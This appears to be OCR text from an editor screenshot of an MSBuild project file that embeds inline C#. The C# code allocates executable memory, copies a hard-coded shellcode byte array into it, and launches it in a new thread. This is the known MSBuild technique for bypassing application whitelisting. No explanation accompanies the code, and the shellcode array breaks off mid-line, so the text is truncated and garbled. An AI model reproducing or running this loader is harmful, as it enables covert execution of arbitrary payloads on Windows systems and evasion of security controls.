 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="WDSAdmin">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample :  Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] slcd = new byte[] {0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x5
UInt32 funcAddr = VirtualAlloc(0, (UInt32)slcd.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(slcd, 0, (IntPtr)(funcAddr), slcd.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
No results
Replace
AB
ricted Mode 0 0 0
Ln 51, Col 13 Tab Size: 4 UTF-8 LF XML